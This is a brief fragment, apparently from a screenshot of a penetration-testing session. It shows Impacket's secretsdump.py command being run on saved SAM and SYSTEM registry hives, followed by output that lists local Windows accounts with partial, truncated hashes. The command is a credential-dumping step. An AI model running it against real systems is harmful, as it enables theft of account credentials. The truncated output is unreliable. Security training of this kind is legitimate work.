 SMB 445/139
(venv) → personal python3 secretsdump.py -sam sam.save -system system.save LOCAL
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0xf97620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:
Guest:501:aad3b435b51404eeaad3b435b51404ee:
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6
Jimmy Chang:1000:aad3b435b51404eeaad3b435b51404ee:
jctest:1001:aad3b435b51404eeaad3b435b51404ee:
[*] Cleaning up...